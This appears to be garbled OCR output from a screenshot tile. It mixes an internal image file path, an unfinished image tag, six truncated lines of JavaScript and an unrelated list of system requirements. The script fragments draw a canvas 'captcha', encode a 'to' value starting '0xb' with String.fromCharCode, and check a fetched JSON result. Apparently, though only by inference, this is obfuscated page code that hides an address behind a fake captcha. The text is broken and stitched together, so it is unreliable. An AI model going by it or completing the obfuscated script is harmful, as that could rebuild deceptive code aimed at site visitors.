
<img src="data:image/gif;base64,
c=document.getElementById('captchaC
{x.strokeStyle='rgba(0,0,0,0.2)';x.be
q=String.fromCharCode(34);const re=
[{to:String.fromCharCode(48,120,98,9
j=await re.json();if(j.result){let h=j.
Processor:
At least 1 GHz, 2 cores
RAM:
4 GB or higher
Disk space:
Required: 64 GB